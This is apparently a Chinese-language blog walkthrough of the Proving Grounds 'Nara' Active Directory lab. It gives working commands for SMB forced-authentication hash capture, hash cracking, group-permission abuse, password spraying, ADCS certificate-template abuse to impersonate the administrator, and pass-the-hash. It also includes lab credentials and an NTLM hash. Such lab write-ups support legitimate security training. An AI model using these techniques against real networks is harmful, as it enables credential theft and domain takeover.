Proving Grounds Nara Writeup
Recon:

1 | nmap 192.168.159.30 -p- -Pn -sT --min-rate 2000 |

1 | nmap 192.168.159.30 -p53,88,135,139,389,445,593,3389,5985 -sC -sV -Pn |
GetShell:
目标域名为:
1 | nara.nara-security.com |

枚举共享信息:
1 | smbmap -d nara.nara-security.com -u guest -H 192.168.159.30 |

1 | smbclient //192.168.159.30/nara |

文件中是一份说明:
SMB目录会定时有人访问,采取强制认证捕获hash,使用脚本工具批量生成强制认证文件:
1 | https://raw.githubusercontent.com/dharanivarma/Pentesting-Tools/main/hashgrab.py |

放入SMB共享目录中:

捕获到hash:

使用john破解:
1 | john hash -w=/usr/share/wordlists/rockyou.txt |
使用当前凭证搜集域信息:
1 | bloodhound-python -c all -u Tracy.White -p "zqwj041FGX" -d nara-security.com -ns 192.168.228.30 |

上传bloodhound,当前用户对REMOTE ACCESS组有CenericALL权限:


REMOTE ACCESS组也只是能远程使用Powershell登录而已。将Tracy.White添加到远程登录组中:
1 | net rpc group addmem "Remote Access" "Tracy.White" -U "NARA-SECURITY.COM"/"Tracy.White"%"zqwj041FGX" -S "nara-security.com |
1 | net rpc group members "Remote Access" -U "NARA-SECURITY.COM"/"Tracy.White"%"zqwj041FGX" -S "nara-security.com" |
链接winrm:
1 | evil-winrm -i 192.168.228.30 -u Tracy.White -p "zqwj041FGX" |

执行枚举信息命令会因为权限不足而报错,在documents目录下有个加密过后的账户凭证:

使用powershell解码:
1 | # Read the password from the file and convert it to a SecureString |

使用密码进行喷洒:
1 | nxc smb 192.168.228.30 -u username -p passwd --continue-on-success |


该用户在并未发现什么攻击向量。枚举证书模板:
1 | certipy-ad find -u Jodie.Summers -p "hHO_S9gff7ehXw" -dc-ip 192.168.228.30 -vulnerable |
请求证书模板:
1 | certipy-ad req -u Jodie.Summers -p "hHO_S9gff7ehXw" -ca NARA-CA -template NaraUser -target-ip 192.168.228.30 -dc-ip 192.168.228.30 -upn administrator@nara-security.com -debug |

利用证书进行认证获取administrator的hash:
1 | certipy-ad auth -pfx administrator.pfx -domain nara-security.com -username administrator -dc-ip 192.168.228.30 |


横向移动:
1 | impacket-wmiexec nara-security.com/administrator@192.168.228.30 -hashes d35c4ae45bdd10a4e28ff529a2155745:d35c4ae45bdd10a4e28ff529a2155745 -no-pass |
All articles on this blog are licensed under CC BY-NC-SA 4.0 unless otherwise stated.
Comments